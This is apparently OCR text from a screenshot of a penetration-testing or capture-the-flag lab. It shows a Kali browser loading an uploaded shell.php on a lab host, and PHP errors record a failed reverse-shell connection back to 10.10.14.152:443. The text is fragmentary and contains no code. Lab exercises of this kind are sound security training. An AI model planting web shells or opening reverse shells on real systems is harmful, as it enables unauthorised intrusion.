 10.10.10.114/profile/shel
10.10.10.114/profile/index.php
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums
Notice: Undefined variable: daemon in /var/www/html/profile/shell.php on line 184
WARNING: Failed to daemonise. This is quite common and not fatal.
Warning: fsockopen(): unable to connect to 10.10.14.152:443 (Connection refused) in /var/w
100
Notice: Undefined variable: daemon in /var/www/html/profile/shell.php on line 184
Connection refused (111)